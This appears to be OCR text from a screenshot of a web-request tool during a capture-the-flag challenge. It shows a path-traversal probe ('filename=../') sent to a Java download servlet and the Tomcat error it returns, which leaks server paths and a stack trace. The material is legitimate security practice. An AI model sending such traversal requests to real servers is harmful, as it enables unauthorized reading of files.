 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /file_in_java/DownloadServlet?filename=../ HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28077
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Referer: http://node4.anna.nssctf.cn:28077/file_in_java/UploadServlet
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=6990CB891F49FC49CCA7BA384594F501
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
10
11
Responses 1600bytes / 40ms 美化 渲染 详情
HTTP Status 500 – Internal Server
Error
Type 异常报告
消息 /usr/local/tomcat/webapps/file_in_java/WEB-INF/upload/15/6/.. (Is
a directory)
描述 服务器遇到一个意外的情况，阻止它完成请求。
Exception
java.io.FileNotFoundException: /usr/local/tomcat/webapps/file_in_java/WEB-INF/upload/15/
java.io.FileInputStream.open0(Native Method)
java.io.FileInputStream.open(FileInputStream.java:195)
java.io.FileInputStream.<init>(FileInputStream.java:138)
java.io.FileInputStream.<init>(FileInputStream.java:93)
cn.abc.servlet.DownloadServlet.doPost(DownloadServlet.java:43)